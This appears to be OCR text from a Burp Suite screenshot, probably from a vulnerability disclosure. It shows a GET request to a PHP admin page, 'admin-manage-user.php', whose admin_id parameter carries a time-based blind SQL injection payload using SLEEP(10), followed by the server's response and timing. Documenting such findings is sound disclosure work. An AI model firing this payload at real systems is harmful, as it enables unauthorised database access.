 Send
Cancel
Follow redirection
Target: http://www.taskmatic.com:8084
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /admin-manage-user.php?delete_user=1&admin_id=
1%20AND%20(SELECT%20a%20FROM%20(SELECT(SLEEP(10)))U) HTTP/1.1
2 Host: www.taskmatic.com:8084
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=f8nbk4gkpuqr40mhj4ke18ra30
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Found
2 Date: Tue, 05 Mar 2024 16:15:56 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
4 X-Powered-By: PHP/5.5.38
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Location: index.php
9 Connection: close
10 Content-Type: text/html
11 Content-Length: 16047
12
13 <br />
14 <b>
Notice
</b>
:  Undefined index: admin_id in <b>
C:\phpStudy\WWW\taskmatic\admin-manage-user.php
</b>
on line <b>
7
</b>
<br />
15 <br />
16 <b>
Notice
</b>
:  Undefined index: name in <b>
C:\phpStudy\WWW\taskmatic\admin-manage-user.php
</b>
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 1
Request Headers 8
Response Headers 10
Done
16,414 bytes | 21,019 millis